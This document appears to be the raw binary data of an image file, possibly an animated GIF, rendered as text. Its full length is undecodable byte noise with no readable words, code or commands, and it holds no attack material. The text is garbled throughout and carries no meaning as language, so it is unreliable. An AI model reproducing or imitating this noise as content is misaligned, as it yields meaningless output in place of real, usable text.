B�j�g�������u��8�ZEߣiO��!k��L���z���)��'���?*��s��?�z`�`�(��+V7>׭"1���C6A��q'"��?f�ix�4&�jԤ�jd�M����;ު���� miB��Q���G��&|;^*��,�6L�~�ʆ����Hr�s��x�	�@[t���!iۑ(VaD��N|��`�M�dn2��8C@6�P#q�޴kp�!#��|`8�0��!�d�g5��:����:�#|� �Յ��#}:��,待acd����s5InMTaS#d�h��[a�γd�$��(D{E+�6�^��9ߋ�?��#X"F��J�Qh��jEi$���ˑ��	AL�h�C���D�3��VH�wd@��ӁA4�(2(�p B��Fժ��E�!�A7�.ʥ`�a��#F����&��A��"�2��.�9>'ň��5v���L#N�t��53i��@��� 2$]s�����?��?�p���N���	!\�h��T�j��୳������	P�!�~h� ���&�x+D�_�-'�xN;���,F#���]��J�Lh�NuQ��X�?8� !x�0v�LNR�6b�<s�8$���Y"���2�w	*B��Į�i�
@`F7HC��1Hk��Ҝ�3�	�n !� � ,    d d  � �	x����"�P������Ȁ��?
�IX�Q#
:����?<���{6P����̕3��]9v�V�k׮\9�?��N��x�ܭ;������%'�\C�R���Gſ�HЀA�
Đſ0���L��g϶��7lXс嶲*�ٸ�?s
��p�?y����\��>�6=w��#2~�V`��,��pd���|��]��ǩ���vE�����;���{,P]�x��-gJ�],^dp�VaH	6����v`����+po;��Fݺ��с���e4\{���J�1��؀�`u$���@2�e�L���(
Ŵu~�1_Ì�L;�Dep;5��:�sUC��'�.�#�?^)T
/�fR!m�X2���y�	�!o�sN;���(��8�V�Цb���'N8�$T&V�uP4x�B��`�@ni�Z���Hl�P�<	����O9,�ᇆ���lC})�;켧�S*Q��K����??h7	��
7|��X���4�C#Ԋ����*�5	�0z��C"3����@���:L=e�J�5uPB������B
)���W5� �@v��yr��?l��O.��"�.�
Ӥ�%����e9(
d�@���<���u�}�@`����3���
2���> ��t�P������z/5I�~�ˬ@���rF��Τ�SPP�%��p�
 �Kg����>�é���@�F�![�����?� 3L� 3��?̤�9�<�P0����8{��C��� `�@`�w�%���
;,�.8`TF�`�C���i/�,��� ��/�IJX0�~���?��2�`Z�D���� ��A
>,�:<0�h���}��/�
��* ��P+���l�%d�8���sC	�R�
,��y6�w-�$Z�ے��@; � 6�p�
�p�����u�Q�a���Ra��@a�   ��I�@�r�\�"� [�P( � @~�B+�}�B�z�@��@eET�d�s)��f P@����)[ �V�� )P�F�@op��ܵ���G�E0~��eo�[R�zЃ��:�1�*K�҂���{ C ���KX��PF���?t7ʋ|f��w���/�b�B0����(� �8xP��)��Gp��0��Ar���`����>� 8� �",g 3j�%�Y/z���y�u+��@Ρ�i1E&�eTf�\�
��G��y�'@��D �F o�l�򖐃
���k������b��W�sNGI�g�qT��g�����G�qO|�2��� � �" ��8|K
$! e>Ɂp@�
IA�a�U��ł#�`�&�l�?���0�)G�	Np�Xd�f���l��\C��&� .hB䖰���E=]�F�D~�3�}Ng,��>Hd�s���KQ'C�S��#L��@jЀT�ȕZ�����O�����i�=��:���p
�Zd�a��7�`�ؘ�~��qf�"��"��J����.p^x{�8!
���S�1�-p�|��  �%�"�+�E�Sg��B��!�>㰥9�r��t�(`�� 8�3?��y����y ,��O�G:@W ����J!�)$�8Fw~���4�.���Hc�	���LkI���
P����	N����B��/�w	�M�o{;�DaG�P��?��_��� (2!�J����/đ)�d/����z�� ���,�<��#f��%fQ�G|�Y��?��3��~́o}���G8z҈4�
RpH e�+X�Yn�6L�J�d�s�T� G�E�aP�? qH`���E- 1�3���̠igJ��eH�!����@.�HD���Q����m�������ȣ\ 	Cb�X wc��� ������-p��3d���&�<\�(���g��=�r�{��\��M��(�H�Q�@W ��,���Q�
H����:�x	�>�@0�	T(C�g8�%�.�I�ȅ>�N���yD~w%,�G�� E������;v<��Ab�8� ` "Ģ8���2��S`��P�'��p��ba��?B�qn��e������2�`���s *"����<� h�ȃm�u��7n�T$>�f@�'J!�Hd�
�?�?j(���E�+,�����+t����,�J84�����t@Z�e�X����A�3�	S��HE*�pNc����=�!
� ����f�b���c�b\��/�F#Va���@� Z	� |G i� F�M���	��	��i�Q0�v�5��UC <@KEr��c0�0��	���P\A
��PD����b���]�pd)�{�#% ��mu^�a��^�&���?PC��H]c*r (��v���	�6
�s�@g�A7g3!#1�� H� �~�E�F��8Pa`v�`
�g
�0�&#2`�> z�} �UC� 5@#��Pc�V����=�8E�Y��@s@��  S0n@F`�`~(�x�Z�L�腃]���|@��[`FQ���c�`kF�j[*aR6�@� #AGJ�FPE`V@=�#8�Q����^�bP�|�\0!r br ���%��
�y(p3/�Q~�$�P!K� �R �E�5 T�{q�`Z]&�wMT0�7�F�i����T��J�!���	ʐ?A3��T1h�.�Vp�5 '?`I u�����x8D0V�*`1n�`9�E�{��Ѐ����\��cH�eX~� 1�"B
� P%�&�@Ǧ<�	gPh@
�o"�bq����7����
��$e\���М���P�!���0Z�d$l���%0<�KH�dg`	�`gO�X��L��E�;�;�� ��7�4���!�ҜvQ�s��!� � �"m��h	�p	�P	g �
��#2��� SGf~A:�� ,�2]&�fc�a�3$
�!H@lp.�`	�g��e�b�*<���2n��w�A��f� :���@YR����A��"�*G�u K f
�z� w���[�7��2Q���7r���6�V�-᜴Q1��6)��FP%@*�!Z0�l@tp��	��	��	��	��q��%yF�D�-s�<]�_��R���/:s����0aK!&�S��"5�CP!uGP��/7���	��X&��@�A�G0*���
��:��A�,a1-Z1-{�-�20a� qPk0� M�Q��Y��@(�$"!1���R����
�\�4U��S�8��� wI^�'ea���P�w�R�pA����	��m�0"8n0���h�	�D�^�x�$�CqT,��n�$�ܕ0nq� Bp�`U 
�P�Pz�PD��۪� ��v �\0������CN���ʠ�P����y(L�o�*� �$P"�'�2���v0�@V ��}k7Đ��Г��	>(	y�y�
aq�����P+�_5�&��X� 1�������+ '���%��Ujl��q���
�`���;�����	��ny��pj�ayc6w /�#����26Q�v*2d�(�B�] (@UڳkP�r�	�R�@��K�K��p���v�����Tڳ� / b�j�nj!KZkk�Y�ٳ�% U��(`qIp�P�lPr ��[z���kk��@���	�����@��AP !=�
���
�,:9� ����
���%�������r�
z`�
�@�G¶�!������4,���7 ���iғ�46��@�
0�`��'�Y�" E�u�H�	��	g���ǰv�K\l�z��t�	}�ڀ� �@Â�q ������e�t��D<-��>rpOwP!�!P�w@q��
� Xz��`�`��Ś\���
u�	@�̓p4\�P<k I0}1�!�j�t�<C�:97	�7���=�R��`0I��{�
�IUpU��0���|�*�!e,	���@���\Q��-�r��@N�P	��!�y���ګ�"1&�  Zl�ٰ	��	� =�` 	�cP
����@
z;ص0�H|(/�����@��� �3�;�@:N�$[!`��?��Cda�ql�� p�  ������N :P� 	_�PXە 
����v�ɰ 
���`�p����PlP��Hy�}�N�=&��qN}���RAvk��jM��V!%0��ar����m_ _zz@Ԟ 
��
�`�a��
� 	�Á � 	�`v s2 Gf���yC$(��Ȓ`M�zmDjm�ހ� �q`@���	gwx�@d��@v
֝L���y�z0	X`���ʾe n�f�ؼ�PG�A� �"R�@7 t�J� �H ��0��z�
���^���d �d@�F��`��e�z 		f0{ G��/f*�x�����6��#�`)��@	j��0�C 7������@������P	v�ec^�`��e 	��	(<���0
��y ���	�px�G
�Kv�A��Xvag7���KH���@߭���pߠw ef qc�S�^ <H��@����^
���	�w	����!\�~���u�
|���P&�$�Ѐ��� }�0��o�o���@� yP�W�^ a�D.O׾��i�	�	��	�0ր2P��P��R]"K��K�!E`Q����]Oװ������g���	e�O�O`l��uuھ��Jʀ® 
�pm
�
��� ���������
p��̨N&�{�q�2�]�������c��eհ`��N�?�M�!��{{���
��|-�� �`��܀��0���L���@BQ~� �<��@Ӏހڐ�p��� ؐ��/�POg r��u �`q_P	�������
 Qg�+Nz U����jܪ=�G���>�,�k���<��ǌ��U�d��sb�FB�����O�>oҼq�vmb�h�A�vh��1T��	$O�Gg���E쟲��6Ŋ#E�?b��;�'5j��qKWd��?�V���_�_����8l�X��)�q㟠@�������{��q�M�?DТY��(�$H��B�菞��}ɥ��2b�rm���N#GmdD�l#�nj��CrUƍ����{w"9�rf �hb>o���ćn1�k�z"BD��F:oܬ	M�6k���Ke����D���O��aq����$���9�PE��z�G����癉@���>�B��{	��Aǟ}��&���?5�X�@��1t�8Ò�R!���!&P�ɣ�B�BǛ$d���>.Z�8]��h��T�g�$��K�qi�m�����8&r#�#� ���)��m)�Hc���W��#�D2��F����o�q�#�n�V6b�,-r"6�hD�&BG��&�&y��ǟu~:��"7�禛��FG�x��T�ٓX��#�:-t#i&r�i�8TeR��B�&:.�X��k��H��Ml�ı�3���C�pu7馛oj��}ϓ>'��R�⎉�Qn�q֑���#?(m�J*��Y� Қ�����K�^�q��y�����9B�n���:o���t���'�ye"X`!e�M����3͆�}����e�O�V�ԈAv6�a�a�)�x��Aб&��aNw_6�D�;VB�p�����a�F/���Fq��R6��u��,Q�Nާu�m$G�8"�>T�E��r�v� ِX�%dm�n;yda�]q��F
�(��ɛ�w6�!�'c����y�YGY"��>�vީ�nEl������@	���M	g"i���iqx��r�9�;
�#	7�Fb��Q}�=ոF8������&/���DԑkX�?��G?��a�#��V$`#���BG�,���:�e�1�C���:a�jtN�PŪQ�<�\<:�0(�a"�`F=8⎪�����:�q�a���H�"� ��b(��&R�?B�pD!���#���:ԱCb<�+D���ٍ�_q[5����=�e� �!�s�#�"#��>=���?j�.<�y���6B�g�BlY��	���c�%s�-�$l��5�e�g�0��
*FЋ���;���Ba���"�"n��s���!�<�#����t��J�"!���х��"�	�6б�۱C���F��B��Y<[�N��������8&���MDL�6r�w��~��8}�������E%r�	�$/]Ѓ,X!�	��Ӌ�?�:��YϪ�?bW(�1�nӆ65�. ���q�#w�a!�	�b��*Z�����,�H�&2��$�����������D�� Il���Q2�N�m�D�#$`�P�c��.V�$(u�1�>T�-&�c�ɇ��9FH��t!?�8�D�u ѧ��#�)��ϰר�N?r�as��:{!X����m�J��|UF0���NĤ����z����ɐB��q�l����� D�5b_���\D.�#���?��9X�%X � D:�a«��&R�.X]�6��Vx����%"�v���e�*��;�a��i!�C��Y'�Cݖ(�8b�������!���Ł
V`�&�]���,�f:�v#à�	�(�Bu[�!�0_��@���4D���VP��4j�±�+@�	N��
H  <K�V���H��آ^���r���@�ґ��~�Ԥ�rB,u�n}�C&��	~�������D��	��uH0��Hq`�x0)sD�k)�F:\��b�0X�U���f�b[�VX�n%��v��#�k�CT�+�%�4�;80�Bb?q��u e �s��H�X���B}�c���g�!�Q�?�%
���ȫ	��u\d&2R8��',!&�� �?i�&E�?����$a�'b:K�m�)n,�Ⅎ<!�<�����C�o��,�|-@��]oDq#R�9�����P���E��ʑ6#]m�a+K��A�uC�t aP��
&�*Q�L�<D����XA*� t<v(�����N�<��*D��V�n�h\Kk'������r�H,�`� �q�!M��{c��A���l��l4Gjpy�`)J��E�'R4l�e/����������Ԟ�!q.�!b��G�xb�oC�S,�7�Y!�`p��7?�l^����j��j�Uz�f؈*h���3��UH���2��k��I��9��x��1)K��@�D��ȏ2
����c�Qh?�WKk6L����B�+�pV��ey=Ú�XS���@dɱ��#�� p 9��j�&�p���<��wڅ\��QP�I�bv8# �����R�jS�X���8����Dar��2��&Ĩ;� �k 8L�B���"�9*���L��5b-<�'0��R�B �ĸ���"�;�Ȇ=���1� C�5�:��������њ�]@���.R��  !� � ,    d d  � �	H��?a�&.��FF\ �_E��b��}��+W��0����{&�]Kf���+s�;����8P$�q?	���ό,TH���*�x���I�|7!�rZ˵�u`9v���	�`[��x<'�n]w��
D�����|�����T�Pm֙�ʭ���g���R�܁;��S玮��]����AO?s�@��a�t�c�ұJ��bʔɬ��Ө��K\�y�j�B��?1 �͠��d�.��K��6�u\I�c̚�|��gYqy%��׿�)��lK}T
T�G�B�X����(|���Z4AXN��An$�~5�F�?5� Uh'�k�f�*U�XV�\�3�c�K�	�[i��E�9��sC	��?�!E���P���
?�@���9�_(�a�0]��.�	�;Ì#�Zs
�?t�F9�S�匃�A}�@#�`C��)�u�A�0��/��r�.i��@��4g���SO=�%O\�xvZ��s	� 4��)��`u�@%p��@>Hd��5@�D��H/	�Փ�9���a�Av���9��9��1�|�B�T�O�Ě>�SYe���-Afԋ�}j�?�����c�P#~�_�-��q@P%ʚ@ ���;p�F�Z�S? �Pe�U�r��و���3���|��@dP+Tp�N�B��V��K�?����Br�I�`�e�F[�"7 um~a�B)�K�St�=FF��
�/2�G��[��_4�9�4����ںW�9��@���;���S�YE-p�?�(m/��"�ւ[ƌc�$Y��x�&�@����0Ь��ԹO����1 ��d�����K����83�S���Q
`�?	ȺB
f������8Qo�@���9�1��E�V��a�^~rƋ$}�U�Z�1Y�Os. HӞЄ`` �(���������������؈�؁
D�{� [M)�hVm* ����i����w �O ��
İE�B O�W	b0�$�z�
/�чU��@A�P�����?: �����]R �(m�HO�-���Z�C���!X� ���8� �@&;�����p�(3ȁ\Nc ؁���+��@���` �^I�ҽ��VF�јB��$9p�?���%@��OhZ2(��cw�@�1�,��G!?���j ���N�*��V���%�,�
�b\���!^�R� PS ��� (&`�<d26!>#>��r�4��hH_��/�2��D�DB�s,�
츄k�t��+H,�xE�\�_���F
��͚�@���+��V9h��
�,����@�7,<3�s�G�@�,��s�CAx!�-���+6!��J�"2
�p��,�������~a_��@iG�`y<H
�(�`��g(Fa]��$"H�r����Y0��@>�Z$�f�mn� ��
��9�`�
A����+�U�d�=��8@1�[N����G)�q�`��8�?� �p� �
�@]s	D��w�Aڟ~���n�xAC��� A:!cd1�)�!ہ��w!��B\�@�/��*|$��hƴ܂�
�Z�t	�q����V����'R����A f�����U#����c�5p�j:yR����p ��'�p�����oA������$� ���/�
�  P���3�"������i[�`�չkVl 0g��#�-H���2SX �����yKeH���N�0��Z�Hs�eD`)�i��C�-� �M@$��`���>ox�q����_��%��[��j��e��� ��>�C$@��4���+>C�"�c�Mhp�13.��,/���&`aِ'.!�(������q����
��?������(�$��B9�?�+?�G+� �xh� ���?A��n7�)z�C�f�,�W]�[!3���E+V���D�$9A���J#�N@�4����M�� �dka�e/s���2�<�9�@��	�"�a<�Ne �nZ� ����Q�E�H�Y!�!
L����
����S�l���a�X���
Q�è�HD��/GC�
p�(`\& ��u"�>��*Q�~��1BA�����7fz钙�Ϙ�\��Ꮈ�$�]�bs:��
��[�XS,{ Ph��~��ā�"�n���"�Qq.����U8-� B#ql��S	� q��	X|0%5PV��]*�NS3��� ��}"�&5� �JA &�!l`' �v��v%e<. lI���E�a��"x�W2�"�UFϰ.�-�EPB-p��ŀ�w�x�f	��l�<r#t0��u
8�5Y4�0��������ZbBm0�DP��M�	��	Xn�c�6�A]�AP�&1��yd_XC-�`baN<���32��0SO{AO`,DpL�~H[�7ej�55G`G��;Q�cz�2c�z��'}P� (03�/�Q�'�p��@W��i�`	��	��o���%APm�S�@\Y���)Z��h��ꠅy5*0�b��8H���~�pfhvf�G��tG����F�a�4�@-�PN�q	s�Q�$W�'� .�1K}p( 0(��"�"up�p��x�E�@
��
�����GP����bz��
(�t�A�����S�u���*r�pDYS`	�%Đ
�P��
��h�vXD`���c��B�Xh��� ~(�!@n�N�u�sTV�W#p�_k�67|Y�6P���	�	/%W�� �`w ��bp A\��)�Wf�1E�� k�0�)$�M�5��@�T�0�����X��X�	� 	z��AqXd��~�~�:$&��_���&!E����1*�(@( " /�@�@wI ;x`��x���	�V	�	}�� �M�y>~4�8���c�r&zE%�����{��� H]0q�p�`�I|�g�@��	��۠�!*y���#�h3=V���, �u@wP�)
�`Z�`� ��@��g����
��Q�p�b%��F*h)z�%�&�����DS0? ���p` �Ps��P[E*�@
w�	��Rۀ�@|*��B�n�VW�O��y��@`��@���+PH�w ��	��y��B*����y��%�������qt���;)�/qW�	8!k�8"{�D 00�*� V`q �	��X�	�@�`�V�ij]��@��� �`��C F�M��
R������Z8!R�;`��&`"pl��`&�S ^0�	�@�t:�zf�U	� ڀ����HD�M~0b� H���@�ԸbPB1�rwP����a�p��	�`	_@3P��X�X�e�Y��g�	�p`�0�p�+q�W%��B�E3�}ه�%�ir O�j 5}� 00���`&`9 :�[U�?�	�V
�@
z�\��h�����{P ��r�pV�5���`H�0�$����bh����T7p�0w`P;��p
YɆlaP	�kjg��Pf˵	��t'�����wp�IRf�B�C�.98}R'� ��"�  k�ߠ��rP	{	��Ul��b0|��	R�Fw�����xpO*V: ),��P����"9��C1V�v A`�k���0�����
�`	 �	Y�X^P�	�U%\��oW��&&�wXw�P�>�6b0�p!B1��+�)G����0�� ��0�@=��X��	a�UP�]p��P	�@
_	���o/�v	j� �T ���p�b
�)������Dp�t:�� ������� ^�	�@
��W`�B�~ʰ�c� � 	�h.���� q�p�O����,T�X�+1���W���t��� ������@����
	a T`y�	zzpn'����Pf��m� 
��g�	��
�P�`��*��"sN�0�1K�0��_��������؀��\�1-���-Pz�	��c�^��c
��
����
� Ͷɧ�P6 � n�������}��
!} l��� .�������\�o�u�;�b��`@_�Adp�A��@���
�`{�	�`	�
zp`f-�w��'��N�K!� }��Y� ��p��P� Ȅ{��!Ӑy
\�r>�n'���mr
�	�e\d\���2�^a&NB�ԟ�*��0d]ڠ����P�L��`����K_�\�����ʰ���� 
HMyPz�b������F���
���2]���p������}�����I�a���� ��wk����0����`���@�P������@�d.4̮1�Q!M�r�Հ���;ސ������Ѐ�i��@�N^��ZE
�F�����9���|A]~`\&X8� �@����@�pؠ�K>���:
���⹋ߖ`lgF=fi��x���L����n04u����q`�*��۴��.}�`*�����`p�C��m��}`lQ ��@���Ҽ�Aƹ���������]0=R�PcJ����a� ��~� p������א�,�vߥ�eV��P	x����/�Ҏ@w�%�t�
?�i-Ҏo��0����p��?��n�`۠��x��`zb0�^JN�.�@��s�ܻ�$-��ST0X��֐���������W��p�ݕ������b���Z����!��a��������:DgH�&�sr���4����}�@��o�I��Jn�j�t�D�pf��lc�
�Q䔞��������k@��
�������L�����ٝ-���*�` h�Jl�,�Щ�m�����	B��F���@�@ƇO`����2�j��F>��c4K{%�+������0�����.P�$	�ph�Rtl���@�"���P �h\�0�À-�0nya|�߷��p�`���|z�� !�_7oڼ�˖��?����i8�O�W�ֳ��9k�
1ld�_��ڹk�0��#���a��K�P�r��1J�r9�?�L$HНt�5���a5�Q�<����z�����������%�&�!�r�����ȿ1eN�������k�/��������<~�,2���ѿ���ah�!�kעf����[8#T�����?{�bXH��`�z�������fz�k-��d=��߼��)�v��KF�N��0�5���2���թy9J�Ў@C�F�j(�%�3��W�%�e��]���XT�9�X�K�D	�!A4��3���v�ǝv�qg&`����`��UZ����q�Qz�X�񄯛�B>���G�`�Q�D���i��&���&*�I��
F�qFRe�"�`C�����/�PDUV�� |�s��&)k�H������� ��c,�B2��M��9�d��0�����#7�9�9���U�X�1� �%1�b|᫉�hA�~lH�A,��&�&��$������%<����(��T�#�xX�.� ��LZ�d]��K|K�
������؃/I)"D�ݓͮ��Pi���NB�!��"	�^"�b��S�VZ�������>���V�MoǗ����&�J3��K�_ͨ�7��Z@A�#!��5��t����YqQO��͉��Ct�0���5����̚F�	���P^��j��!W_;��z`h��|��?q�!_|��h�l��Mv2�cI�!���k�9ț�4[�l�d��Z�>p �:����nH��lH&�������f�YJ_E�Bx���$�a���E(X��٦���a�>��62e��xK0�]���Uo�!0��k[ٞ!�������~���>xC;�
2g
�@���_���V����^��椱!�U���b�d&���A4�|A�%���Z��(�y���W��g���*����m6KCP�~Ft�qaRv���$�+~Vp���
4@/)�t��3 �l<b�X+r�]�.�z���P�$�P+��l1�f��+_M�q-hH�1�LQ����梶롈�	��'�?(���I�v�i#1���D����!=`#���Q�%cl�j�%�~SC��{0�������M�*@lUH~�(��C6%�`E���T��J�%�='�-��'�2q/�������� &�;�a�[[5�P��H,�x�Ʀ��lF������/1\�D#ihf���Dِ��!Pc�J)�5M� !�	 � ,    d d  � �	H�L8PX0��GEĆ�a�q���y�7B�	��+��ܻg���g�v���ǎ�?���	�9�;w߹�7��<y�ܩ��9��vnU�h�7vdĐ���!C~�	�7�e�g5��+7iD�㨲�̧�v����W���x���K3�?w���|7�_	7`��q Z�Q���r��φE�-М^����z��_�a���<��w�C�5ԧ~߭��r�x������B�(4�P�P����R���]o`����ms�+�����7l�8�:��R�3�8��NA1�K8�`%NB��O3�0�?5$�@0�k!a �(lP�?>�@����32��3��W���^�:~�s�9�s�91�KL�� Dx��
+t�@l��@l���i4��2�9x�K.m"�@�	�SO�]vSAX9�ϓ~~��C��
����?lـ�š�2��Qyp�O.���Oo_F�Kl���O���;��$��_&d`8��b�8�>��Y���5�@�$����^TfZ#���h�6ך��3��L0��H�@�4�T�$A�(9�4q���|�	(��t[(��ݗ>���_6 /�D�/�8�?֮B[0���pG�d�=��#�c���^�$��S� �����
��?����;8�hF���p��0�����	_D��y�~����^S�3�8��fN9��50���E���5���4�Ot� ���,���L����C�$�/X��`8	A���	�b��,��X�u�Fʺ��	.���r�@��+��K/υ�&���/��7�;�fXd���8D�<������G )
t�������@>t�@Dq3��?P��?�,��Ѡ�*̋�_�H1C�@��@� ]O�/����H/���:���+ ����%� "
��״�o�Xشz����b���2f'ø�d�!90s��9*3� ��
< �!�[(�:�8`#8���%8�!�G�#�}�׷�]�B�0�@�����[�0�<�A�|,"�Y�R�q�]�`���&�������p��@!�"���F^�G,�<��/�.v�0���x��~�����h�@�(U�kD��@���8 ���pЂ/M�bv���-�	N��7�Q�{�0 @�?�M�]�1����HH��
e���|	W�R�����	M��?�� �g)��b����(��=�A F�EoT��V�F��p�t��\ы����LIE�WD��4�
8��:� |@{>H�?v���`�	����@ ����V-K��G�T�G���"R9^����?D0�	(`	H .� ��8�@�W�D�t-H�@��ǳ�������>�#��`/��]��b��#v0�S��^
�$�r���N�2wB@ �pP�8�)8ARP�&��	4}���t �\��P���.B�
G4���~��r�s�x�C�X
s�������0�|/`��@���%<
Xp�� (,�-(�|k+�(�� )��"Ї>���!� �#2JR~�k����������C	h �d�	@�/����Mk���0�aYB �^��-x� I�>�s����EY�N �`��z�	�0#6���@
�d�����	T@�X`��亃���!h@� K����A�n���<� A  �Z��*��
��w޼O�����Q ��_EUY��%A趀 ����:��f!X��� �P<�Q����|!QX��+�@ :�[�����&<�����F+��
,t0��N�@��:S2g�_��%.�WXba�·�a�vg��!hA �@���@*�^d�q�(F�WX�K�U�3#UF/���+P��0������0D���)��q\��g��$Vn�3|�	��B@���#4�����"�	Ӄ&�0��B �(�?��8r=�:�=�R�>�@� ht���a}��?��N`���*na�O�����@L!w,$�]��@��9�cǡ�@QnQT���*�X��1*t��~6i�  
(@������)�~
e��f�)L��3?��:� 䥷=�7����=	O@�� �(lq���>Lj
ɘT����I< ��@��s����O�] �83�r�0T�	 ��k=�d��P���wO$�}�M���|�V��(P
@� {�aM�z��	���p
h�r�p
� w�PM�\��Wy� ����w��7�bY0��	������ݴ)Ð����7}#/HE�t}@O�~m����	���@
�������` ��~Pe�pk7Ma{}��PlDWn�h0�#�`2�gC��� i@Ea� _�E`��$�f�@n�pv�f n^���q^�; 4~���
� 5�\�w;�& +��`."�'ˀh��\�a���FD"VP$@q�$V�Np} xp@P� 	(�	��	��^n��n'�"8��8D �|H���k�	��
ɐ��	�`-I�%LA$�5WA  iuq�  V���
= O_p�wL�#'�HtD�f��~`�� 3�w)�
�`-��� h����V��Q�_#P�.qMp�r���}P8�a�L�>�J0a �x:�yp��W�Te�W�%��1JM#��M�tQ9��"���V$�(F`] �r +�fqc�����T{�߱C
7�F0C�{� ��
����8�	���[>���R��L73�:`E�< �P0�K�n����f�(qp!qo+E�")�o�p�p��,1�9�P���t�|[Ӝ� � ���9��4���9��9c����
�@n
�^/F�n Y�w�%r0�[���A'�`B�@2�u��5����py� �*�6 r�m����t(g	�M�3Rkp��Qs�!] ����%,Q���t��ta\� �2��y&k�%l�UP	�v	F����?`k`�r`@ �6��w���98K#�0��/�xJ2U�5� �(@D� ���EP�n�@nI
p�$,�q@7�I`Pi"!�r>E'ʖ0u�8�����7�"��#�:$a`�N`"7pB�w5�'n�wbzI�-�y�@6�E p}��W\����/2?�088���0a�҃Ԋr�p�+/ԃ 
� P�Z%��5n� 
�P
Lxfƈ�Hf5�r�%l�h)M�\�W}Л(�cD3ѩd�z�* /U�#��v��u �Y h�Z
��	�	|
�^�"-�%G b��N���0>w�@�B�xcD'A�1�9!0QV0�"�!�S�`�lPw�S 	��
���0�pt�P
����[�@Dp�A � �[FpP��AD�X���J�a��� X�^�24�!� �f#�qP��r�U�	Q��
X��P��7��&�I@��H`��* ��~�
��>:{?8���
���{�W �/rq�6 ���t�Sp�@��P��@�@�����	��z�b ��A�p��rx�#C�E��֒�*/�z?��?	1!@�2"`/0��  �+q�w�S��P�@�{��9�[{t� 	p�^�w�K�B�y�zo5 �*8����e��a�?G�%�W(PZU�!#""rq���v`X	��
�`Ɛ��@�K�+z��	I���G��`q��;4 (`���E��\���q#��BS� � ��B#���$(P����V ��t�P=\=,��+�0����cy�	�G��@u0��C��\�7�v�Qh6r��d�&�O?��4Pe$��DD0�� w`rp �`�P�[�}L��{tE����������ye;x� h�Hv4�}%�2��,� �w���pt�w�`�P� ��@�0��� �+�w� ���2 = !q��%Ā���#"��r�1�00DPii�� "��P���`P� ���|�`�_R]�����ˬ��p�0��H�N�)������������#H!C�i"@%p�b0�����	.�Pδ�tL��&�������;��Ӏt����p2��`n�s��a��r7t�?�A��
3@t`pI}`0\��P
�0O�B7
�p�!�=,C��_]
� 
z�`���`��� D�w�?�'G��H`����P~�?�#�[5I]�� 8��P� 	Y��	a�p	���X��� ����WK�a�	z���� ��!�|�[�W~�����&0�K#�0��� %@�<0wx�
p�0
��	a�Q�	���z�	�p�,�ūݕ+(�
��xz��P� �Plk�%0��>�ʢ��m�� %�� B��{� 1)	���� 
�0;��׌P�c�	�-�����ݔ�ѵp� 	}�� ��ޠw�kp�X� '�7�Z4�p�� cʩ71϶�� a�u�� �t`۠��z�.0����vQ�c�	�P��՘~ҡ2ڍ Ά���� 5�8ԥ�76��(������3D�.YE�1-�@���X��
��jP�	����Ƿ,�q�y��y�y0	Y�qpc1 �(��
�`���X�Tɾ�M�>��B�� �����ސ���'�
��Y��c`	�N
�����%� ��	��z w�X�v/po�6�����;����� Or� F��6 	p֠���p��հI>�P
�S ap���@
��	���ʠ�P�� 
�@t�z���`C��'���6�8rd��k<~�� up�@ހ�������� a
H��@��_������vv���������nr�	��a~�� i����i4�  lQ��\�?3dB��l0ڠ�0߰�q� � � ~P`�dU	�hb�ڞ�`��`z��� ��
��cp
r7	��	����@sn^�Cw�/1�̀��%��0�0��� �ۿk���#x� #.\v��i,_�l5�ӿ2��}$��+W�TՑ�)��3abY�fЎ ����Gd+a���*���d���KV!��a�i���x�hפUc�D�L��\���(R�<U*��Getu���_�N�8���g#��츱QcΞ>������_�g���8�c,V����C m��M�v���"���&��=ƀ�GNO��b�t��\�u���ǊMS����K�ڿ�ո�C"��]�$Ӝ��?xB�%S�*�?E<�
�[6m��w�A���A�F���8ް��<@q���R|��btqŏ?�cU�����0D�!'?Y$����������a&�ؑ�����{J�*�9�h�)'��7��E@y�P���.
G�$�D����F��3�4�o�0"�]���'�y�v�a���đ��"n����瞏&��&�� ��yc�#�ƚNUq%P6:���YF�c,e�<�hg�M�>�'�~���ۥ`~��a�aFO>ǓE�9nXc�b��E�ƛ|��&��D����B��k�q�Q@�Ē1���T�Ʌ�J��Új�e�����v��9d��ñ]���_����<qd��?�����&dE�A�t��'�t�D�č!>
��j��#O���(0�ɘ�`e�9�$ɀILs��>�!���b}���v�aFE�b�m�����ᇟ�A�j�$��b7 �� �����Q3�'BLB2��WZ��8��tI�E��d5I�8�Xe�V��Z$�>"�Yd��
CJ�lk?R�z�F'�hyÍ�H�j�Y���ބL�8
K,��[�qe�J�`o�lH\2����F�Y$�;>R%��g��0f��C�dk�	��p���p���RA�8�t�Y8�3=k�!�8�����"$�� ndÂlR�|б�Z�c�(�GӋ9��ECa�>�d�y��`2kXC���6�&�q��#
B;�� ���n��]z �?�
XԢ�Є�p���YӴ�{�g{���U��#��ō@���C'y؃"��D�${�F:��w���H� ���7��6�؍2U��)����M���G$@��y�i�h:���z����\"aA'���D§��cO����������l���<d1y��gbD"�qA�a���7�	�o0�Ұ�� �%�A�|ZQ2��� �"��x|��p�"��h�]�.c����'����Ul���6���mTC�X��a�An�0!����Ct�w� `7�! 9�����P�Ll��=�Q�wR.���<��B�b{}Ѐ��Q �E0Ηc}D�x��>2�t�I�+!�3%���Sb�p�Z��7��'P��H�;�A�F2�����4A�B8�N�j�;�Q�$��T�G���B� ֍���>�!=��z�U.�c��0�!�B(�l�F6bҐu����"��1`���;�����h�!��F4B����ч"� ^I%\T��悠@a���Y�#�ڐ`��(a*��;ȧ�5i�.n�  0B,ر�̣��p�8ba�
"��T�Q}�9�#]Х.}�\<B�(Ä�3�*9�	G:�A���8���"Q��F����}Cƻ̎SwX�?
 �q�C��hG���=�k}�Y��^�
@�? W�R�cy!a�3��+@Də�?��^g���GZ1�F��6f�s�_��0ֱ x��`�)��.HG:�T�A�*V������(>R�\ ct��G��=�X$��Q,��m|d�u0D�q�#�E�7�|_7	.�$���(�؊�CP K�!�u`�r˅���@����ԏ�"b"!0t�E��!or����|O$gu�P�FW�>��1�J#Ii�����P�=�AV�A��C��w���1��9��	u��g��(��*���Uh�*�'	�Ͱ��a|d�֠�?���h�_��������+��l�H ��
I�j �8I���ո���p��V�ÙO�j��g7k��G�d:dC�E2�!����P�&� H_�����L]?	t���D2�xrd4ǡU���x+��IC�Ɔb.��i��]�.����/�0�J��B� �'8'���LF4����0�]�B���E+|1>K������m��h��B�F���ż�E�Uj��0���d������*w�`����������Ѕ*�0cI�cQ(�(�83E��(���EH����!��5m��"��:oH�s'��� (�C���� ��P����[!_�	��%y,(�ƈ��1���?P�
���C��I=�,��2�&ؤ%Ё ��
